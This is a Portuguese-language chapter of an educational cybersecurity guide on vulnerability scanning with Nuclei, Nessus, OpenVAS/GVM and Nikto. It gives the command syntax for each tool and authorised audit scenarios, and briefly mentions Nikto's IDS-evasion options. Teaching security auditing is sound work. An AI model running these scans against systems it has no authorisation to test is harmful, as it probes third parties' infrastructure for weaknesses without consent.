<ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#31-nuclei class=md-nav__link> <span class=md-ellipsis> 3.1 Nuclei — v3.11.0 </span> </a> </li> <li class=md-nav__item> <a href=#32-nessus class=md-nav__link> <span class=md-ellipsis> 3.2 Nessus — v10.12.1 </span> </a> </li> <li class=md-nav__item> <a href=#33-openvas-greenbone-vulnerability-management class=md-nav__link> <span class=md-ellipsis> 3.3 OpenVAS (Greenbone Vulnerability Management) — GVM v26.34 </span> </a> </li> <li class=md-nav__item> <a href=#34-nikto class=md-nav__link> <span class=md-ellipsis> 3.4 Nikto — v2.6.0 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/03-analise-vulnerabilidades.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=3-analise-de-vulnerabilidades>3. Análise de Vulnerabilidades<a class=headerlink href=#3-analise-de-vulnerabilidades title="Permanent link">&para;</a></h1> <p>Nesta fase do ciclo de auditoria, o foco transita do <a href=../02-enumeracao-mapeamento-rede/ >mapeamento topológico realizado na fase anterior</a> para a identificação ativa e triagem de falhas de segurança. O objetivo é correlacionar os serviços e versões descobertos com bancos de dados de vulnerabilidades conhecidas (CVEs), além de auditar configurações sistêmicas (<em>misconfigurations</em>) e credenciais padrão.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Nuclei</td> <td>Camada 7 e protocolos de rede, via <em>templates</em> YAML</td> <td>Verificações rápidas e automatizadas em esteiras CI/CD</td> <td><em>Templates</em> enviam requisições reais; filtre por <em>tags</em> e severidade</td> </tr> <tr> <td>Nessus</td> <td>Rede e auditoria autenticada do sistema</td> <td>Conformidade (CIS, PCI-DSS) e varreduras com credenciais</td> <td>Solução proprietária; varreduras autenticadas exigem credenciais dedicadas</td> </tr> <tr> <td>OpenVAS/GVM</td> <td>Arquitetura de serviços com feed comunitário</td> <td>Gestão de vulnerabilidades <em>open source</em> com varreduras autenticadas</td> <td>Exige sincronizar os feeds e validar a instalação antes do uso</td> </tr> <tr> <td>Nikto</td> <td>Servidores HTTP/HTTPS</td> <td>Encontrar falhas de configuração triviais em servidores web</td> <td>Ferramenta ruidosa, com grande volume de requisições</td> </tr> </tbody> </table> <h2 id=31-nuclei>3.1 Nuclei — v3.11.0<a class=headerlink href=#31-nuclei title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> Desenvolvido em linguagem Go pela ProjectDiscovery, o Nuclei é um motor de varredura de vulnerabilidades arquitetado sobre um modelo de execução declarativo baseado em <em>templates</em> YAML. Diferente de <em>scanners</em> tradicionais que operam primariamente via <em>banner grabbing</em> ou heurísticas fechadas, o Nuclei executa requisições HTTP, TCP, DNS e SSL exatas e customizadas, analisando as respostas contra padrões de expressões regulares (RegEx) ou <em>matchers</em> lógicos definidos pela comunidade. Essa abordagem de baixo nível (enviando o <em>payload</em> exato da exploração) reduz drasticamente a taxa de falsos positivos. Devido à sua altíssima concorrência e capacidade de saída em formatos estruturados (JSON), é amplamente adotado em <em>pipelines</em> de Integração e Entrega Contínuas (CI/CD) para testes de regressão de segurança.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Execução massiva e concorrente de verificações de segurança em múltiplos alvos simultaneamente.</li> <li>Motor de <em>templates</em> flexível (YAML) que permite a rápida tradução de <em>Proof of Concepts</em> (PoCs) de novas CVEs em automações de detecção.</li> <li>Suporte a múltiplos protocolos (TCP, HTTP, DNS, SSL, File, Whois, entre outros).</li> <li>Filtros granulares de execução baseados em <em>tags</em>, severidade, autores ou diretórios específicos.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Atualização do motor de templates oficial da comunidade (recomendado antes de qualquer uso)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>nuclei<span class=w> </span>-ut
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Varredura básica de um único alvo utilizando todos os templates padrão</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>nuclei<span class=w> </span>-u<span class=w> </span><span class=o>[</span>https://alvo.com<span class=o>]</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Varredura massiva a partir de um arquivo de IPs/Domínios exportando os resultados para JSON</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>nuclei<span class=w> </span>-l<span class=w> </span><span class=o>[</span>hosts.txt<span class=o>]</span><span class=w> </span>-json-export<span class=w> </span><span class=o>[</span>resultados.json<span class=o>]</span>
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a><span class=c1># Varredura focada estritamente em vulnerabilidades críticas e altas (CVEs e exposições)</span>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a>nuclei<span class=w> </span>-u<span class=w> </span><span class=o>[</span>alvo.com<span class=o>]</span><span class=w> </span>-tags<span class=w> </span>cve,exposure<span class=w> </span>-severity<span class=w> </span>critical,high
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> No contexto de uma esteira DevSecOps, um novo <em>deploy</em> de uma aplicação web (<em>release candidate</em>) acaba de ser provisionado no ambiente de <em>staging</em> (<a href="https://staging.alvo.com">https://staging.alvo.com</a>). Antes de promover o código para produção, o analista automatiza o Nuclei no <em>pipeline</em> para garantir que não haja arquivos de ambiente expostos (como .env ou .git) e que a aplicação não esteja vulnerável a falhas críticas recém-descobertas.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>nuclei<span class=w> </span>-u<span class=w> </span>https://staging.alvo.com<span class=w> </span>-tags<span class=w> </span>config,cve<span class=w> </span>-severity<span class=w> </span>critical,high,medium<span class=w> </span>-o<span class=w> </span>relatorio_nuclei_staging.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Nuclei compilará os <em>templates</em> que correspondam às <em>tags</em> e severidades solicitadas e disparará requisições simultâneas contra o ambiente de <em>staging</em>. Caso encontre, por exemplo, um diretório .git exposto ou um painel de administração vulnerável a uma CVE específica, a correspondência será validada (evitando falsos positivos) e registrada no arquivo relatorio_nuclei_staging.txt, podendo acionar o bloqueio automático do <em>deploy</em> na esteira de CI/CD.</li> </ul> <h2 id=32-nessus>3.2 Nessus — v10.12.1<a class=headerlink href=#32-nessus title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Nessus, desenvolvido pela Tenable, é uma solução proprietária de varredura de vulnerabilidades amplamente consolidada como padrão na indústria corporativa. Em baixo nível, opera de forma arquiteturalmente análoga ao OpenVAS (que derivou de seu código <em>open-source</em> original), utilizando um motor que executa dezenas de milhares de <em>plugins</em> compilados, escritos na linguagem NASL (<em>Nessus Attack Scripting Language</em>). Sua distinção técnica principal reside na curadoria estrita e na telemetria global de suas assinaturas, o que lhe confere um índice de falsos positivos significativamente menor que as alternativas gratuitas. A ferramenta é projetada não apenas para inferência probabilística de CVEs via rede, mas fundamentalmente para a auditoria determinística do estado interno do sistema operacional.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Execução de varreduras autenticadas (<em>Credentialed Scans</em>) de altíssima precisão no registro do Windows e sistemas de arquivos Linux.</li> <li>Auditoria nativa de conformidade baseada em <em>benchmarks</em> rigorosos (CIS, DISA STIG, HIPAA, PCI-DSS).</li> <li>Avaliação de segurança em dispositivos de infraestrutura de rede (switches, roteadores Cisco/Juniper) e <em>appliances</em> de segurança.</li> <li>Geração de relatórios executivos com priorização baseada em risco (<em>Vulnerability Priority Rating</em> - VPR).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong> Sendo uma plataforma <em>Enterprise</em> cuja operação interativa ocorre primariamente através de sua interface gráfica (GUI), a interação via terminal no Kali Linux restringe-se ao controle do <em>daemon</em> e manutenção do <em>backend</em>:</p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Inicialização do daemon do Nessus (acesso padrão: https://127.0.0.1:8834)</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>sudo<span class=w> </span>systemctl<span class=w> </span>start<span class=w> </span>nessusd
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Habilitação do serviço para inicialização contínua junto ao boot do SO</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>sudo<span class=w> </span>systemctl<span class=w> </span><span class=nb>enable</span><span class=w> </span>nessusd
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a><span class=c1># Atualização manual do banco de dados de plugins (útil para redes air-gapped)</span>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a>sudo<span class=w> </span>/opt/nessus/sbin/nessuscli<span class=w> </span>update
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Uma instituição financeira necessita validar se a sua infraestrutura interna (10.50.0.0/24) está em estrita conformidade com as diretrizes do PCI-DSS antes de uma auditoria oficial externa. É imperativo atestar a ausência de protocolos legados (como SMBv1 ou Telnet), validar políticas de expiração de senhas e garantir o <em>patching</em> de 100% dos <em>hosts</em>. O uso de <em>exploits</em> é terminantemente proibido para evitar <em>downtime</em>.</li> <li><strong>Execução Prática:</strong> O analista acessa a interface web no localhost, cria uma varredura utilizando o <em>template</em> "PCI-DSS Network Scan", insere as credenciais de um usuário com privilégios de leitura no domínio do <em>Active Directory</em> e define a sub-rede alvo.</li> <li><strong>Resultado Esperado:</strong> O Nessus autenticará silenciosamente via SMB/WMI em cada servidor, lerá as chaves de registro e as políticas de grupo local. Ao concluir, entregará um relatório de auditoria segmentando falhas de <em>software</em> (CVEs pendentes) de violações de política (ex: ausência de bloqueio de conta após 5 tentativas falhas), exigidas pelo padrão PCI.</li> </ul> <h2 id=33-openvas-greenbone-vulnerability-management>3.3 OpenVAS (Greenbone Vulnerability Management) — GVM v26.34<a class=headerlink href=#33-openvas-greenbone-vulnerability-management title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O OpenVAS (<em>Open Vulnerability Assessment System</em>) é um <em>framework</em> corporativo de código aberto destinado ao gerenciamento centralizado de vulnerabilidades. Em baixo nível, não consiste em um executável isolado, mas sim em uma arquitetura baseada em múltiplos serviços: um processo gerenciador (gvmd), um servidor web para a interface de usuário (gsad) e o motor de varredura subjacente (ospd-openvas). O motor processa rotinas de testes denominadas <em>Network Vulnerability Tests</em> (NVTs), que são rotinas específicas desenvolvidas na linguagem NASL (<em>Nessus Attack Scripting Language</em>). Diferentemente de <em>scanners</em> que realizam apenas <em>banner grabbing</em> (inferência passiva), o OpenVAS atua de forma determinística por meio de varreduras autenticadas. Ele interage com o sistema de arquivos local do alvo via protocolos de administração (SMB, SSH, WMI) para auditar diretamente chaves de registro, permissões de diretórios e níveis de <em>patching</em> do <em>kernel</em>.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Execução de varreduras profundas e autenticadas (<em>Credentialed Scans</em>) para alta precisão e eliminação de falsos positivos.</li> <li>Auditoria de conformidade e configurações incorretas diretamente no sistema operacional do ativo.</li> <li>Atualização contínua do banco de dados de assinaturas (NVTs, SCAP e alertas CERT) via <em>Greenbone Community Feed</em> (GCF).</li> <li>Gerenciamento temporal das vulnerabilidades e geração de relatórios técnicos baseados nas métricas do <em>Common Vulnerability Scoring System</em> (CVSS).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong> A interação em terminal no Kali Linux é primariamente focada na gestão da infraestrutura da ferramenta, sendo a execução de varreduras conduzida pela interface web:</p> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a><span class=c1># 1. Sincronização mandatória dos feeds de inteligência (executada periodicamente)</span>
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>sudo<span class=w> </span>greenbone-feed-sync
<a id=__codelineno-3-3 name=__codelineno-3-3 href=#__codelineno-3-3></a>
<a id=__codelineno-3-4 name=__codelineno-3-4 href=#__codelineno-3-4></a><span class=c1># 2. Inicialização dos daemons e do servidor web (acesso padrão: https://127.0.0.1:9392)</span>
<a id=__codelineno-3-5 name=__codelineno-3-5 href=#__codelineno-3-5></a>sudo<span class=w> </span>gvm-start
<a id=__codelineno-3-6 name=__codelineno-3-6 href=#__codelineno-3-6></a>
<a id=__codelineno-3-7 name=__codelineno-3-7 href=#__codelineno-3-7></a><span class=c1># 3. Execução de rotina de diagnóstico para validação da integridade da instalação</span>
<a id=__codelineno-3-8 name=__codelineno-3-8 href=#__codelineno-3-8></a>sudo<span class=w> </span>gvm-check-setup
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em um engajamento <em>White Box</em>, o analista necessita validar se um bloco de servidores Linux da DMZ (192.168.50.0/24) está vulnerável a falhas de escalonamento de privilégio local ou se possui bibliotecas do sistema desatualizadas (ex: OpenSSL vulnerável). O escopo exige evidências concretas, não apenas inferências baseadas em portas abertas.</li> <li><strong>Execução Prática:</strong> O analista garante que os serviços estão ativos executando sudo gvm-start. No navegador corporativo, acessa <a href="https://127.0.0.1:9392">https://127.0.0.1:9392</a>. Navega até a seção de configurações e adiciona chaves SSH privadas no gerenciador de credenciais (<em>Credentials</em>). Em seguida, cria um escopo (<em>Target</em>) apontando para 192.168.50.0/24, associa a credencial SSH previamente cadastrada e inicia uma tarefa (<em>Task</em>) de varredura com o perfil "Full and fast".</li> <li><strong>Resultado Esperado:</strong> O motor OSPd efetuará login SSH legítimo em cada máquina, rodará comandos locais (como consultas ao gerenciador de pacotes dpkg ou rpm) e validará o estado real do sistema. A interface web processará esses dados e disponibilizará um relatório em PDF ou XML pontuando os CVEs confirmados e os respectivos <em>links</em> de mitigação do fornecedor.</li> </ul> <h2 id=34-nikto>3.4 Nikto — v2.6.0<a class=headerlink href=#34-nikto title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> Desenvolvido em linguagem Perl e fundamentado na biblioteca de rede <em>LibWhisker</em>, o Nikto é um <em>scanner</em> de código aberto projetado estritamente para a auditoria infraestrutural de servidores HTTP/HTTPS (Camada 7 do modelo OSI). Diferente de ferramentas de análise dinâmica de aplicações (DAST), que testam a lógica da aplicação em execução (buscando falhas como SQLi ou XSS), o Nikto foca na configuração do <em>host</em>. Em baixo nível, ele envia milhares de requisições sequenciais predefinidas, avaliando as respostas do servidor (códigos HTTP, variação no tamanho da resposta e <em>banners</em>) contra um banco de dados interno de mais de 6.700 arquivos potencialmente perigosos (ex: install.php, web.config.bak), diretórios padrão ocultos, <em>scripts</em> CGI vulneráveis e ausência de cabeçalhos de segurança essenciais (<em>Security Headers</em>). Por seu volume massivo e direto de requisições, é uma ferramenta ruidosa, projetada para identificar rapidamente <em>low-hanging fruits</em> (falhas de configuração triviais).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Detecção de indexação de diretórios habilitada (<em>Directory Listing</em>) e arquivos de <em>backup/logs</em> expostos.</li> <li>Auditoria rigorosa de cabeçalhos de resposta HTTP (ex: X-Frame-Options, Strict-Transport-Security, Server).</li> <li>Identificação de instalações legadas ou desatualizadas de sistemas de gerenciamento de conteúdo (CMS) e <em>frameworks</em>.</li> <li>Capacidade de evasão básica de Sistemas de Detecção de Intrusão (IDS) via técnicas de mutação e codificação de URIs (ex: <em>hex encoding</em>).</li> <li>Suporte nativo para roteamento de requisições via <em>proxies</em> HTTP e autenticação básica (Basic/NTLM).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Varredura padrão contra a porta HTTP (80) de um domínio ou IP</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>nikto<span class=w> </span>-h<span class=w> </span><span class=o>[</span>http://alvo.com<span class=o>]</span>
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Varredura forçando a comunicação via SSL/TLS (porta 443)</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>nikto<span class=w> </span>-h<span class=w> </span><span class=o>[</span>https://alvo.com<span class=o>]</span><span class=w> </span>-ssl
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Varredura direcionada a arquivos interessantes, configurações padrão e divulgação de informações</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a><span class=c1># (Tuning: 1 = arquivos interessantes, 2 = configuração/arquivo padrão, 3 = divulgação de informações)</span>
<a id=__codelineno-4-9 name=__codelineno-4-9 href=#__codelineno-4-9></a>nikto<span class=w> </span>-h<span class=w> </span><span class=o>[</span>http://alvo.com<span class=o>]</span><span class=w> </span>-Tuning<span class=w> </span><span class=m>1</span>,2,3
<a id=__codelineno-4-10 name=__codelineno-4-10 href=#__codelineno-4-10></a>
<a id=__codelineno-4-11 name=__codelineno-4-11 href=#__codelineno-4-11></a><span class=c1># Varredura abrangente com exportação estruturada do relatório em formato HTML</span>
<a id=__codelineno-4-12 name=__codelineno-4-12 href=#__codelineno-4-12></a>nikto<span class=w> </span>-h<span class=w> </span><span class=o>[</span>http://alvo.com<span class=o>]</span><span class=w> </span>-Format<span class=w> </span>htm<span class=w> </span>-o<span class=w> </span><span class=o>[</span>relatorio_web.html<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em um engajamento de <em>Penetration Testing</em>, a equipe de infraestrutura do cliente subiu às pressas um servidor web Apache legado (10.0.30.15) para hospedar uma intranet temporária. Antes de tentar explorar os formulários de login da aplicação, o analista decide validar se os administradores deixaram arquivos de configuração críticos, <em>scripts</em> de teste do Apache ou páginas de documentação acessíveis na raiz do servidor.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>nikto<span class=w> </span>-h<span class=w> </span>http://10.0.30.15<span class=w> </span>-Tuning<span class=w> </span><span class=m>1</span>,2,3<span class=w> </span>-Format<span class=w> </span>txt<span class=w> </span>-o<span class=w> </span>relatorio_nikto_intranet.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Nikto disparará suas baterias de teste sem evasão. O <em>output</em> indicará que o cabeçalho X-Content-Type-Options não está definido e revelará a existência de um arquivo /phpinfo.php esquecido na raiz do servidor (expondo variáveis de ambiente e o <em>path</em> absoluto do sistema de arquivos). Todas as ocorrências serão salvas e indexadas no arquivo relatorio_nikto_intranet.txt para inclusão como apontamento de baixa/média severidade no relatório executivo.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../02-enumeracao-mapeamento-rede/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 2. Enumeração Ativa e Mapeamento de Rede"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </div> </div> </a> <a href=../04-seguranca-web-apis/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 4. Segurança de Aplicações Web e APIs"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>

